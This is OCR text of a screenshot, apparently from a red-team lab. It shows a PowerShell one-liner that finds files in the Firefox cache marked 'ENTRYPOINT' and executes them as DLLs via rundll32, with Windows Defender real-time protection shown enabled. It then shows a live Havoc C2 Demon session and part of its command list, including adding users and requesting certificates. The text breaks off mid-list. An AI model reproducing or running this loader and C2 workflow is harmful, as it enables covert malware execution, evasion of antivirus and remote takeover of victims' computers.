 Windows PowerShell
PS C:\Users\szero> foreach ($files in @("$env:LOCALAPPDATA\Mozilla\Firefox\
Profiles\*.default-release\cache2\entries\")) {Get-ChildItem $files -Recurs
e | ForEach-Object {if (Select-String -Pattern "ENTRYPOINT" -Path $_.FullNa
me) {$dllPath = $_.FullName + '.'; rundll32.exe $dllPath,DLLMain}}}
PS C:\Users\szero>
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft Defender
Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
Kali-OSCP (after havoc and obsidian and vscode installation) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
2
Havoc
Havoc View Attack Scripts Help
498a2646 @ rundll32.exe\12904
[POWERSATATION\szero]
Teamserver Chat Listeners [498a2646] szero/POWERSATATION
25/10/2023 10:22:28 [suryadevsingh] Demon » help
Demon Commands
==============
Command Type Description
------- ------- -----------
adcs_enum Command Enumerate CAs and templates in the AD using Win32 functions
adcs_request Command Request an enrollment certificate
adduser Command Add a new user to a machine.
addusertogroup Command Add the specified user to the specified group
arp Command Lists out ARP table
bofbelt Command A Seatbelt port using BOFs
cacls Command List user permissions for the specified file, wildcards supported
cat Command display content of the specified file
cd Command change to specified directory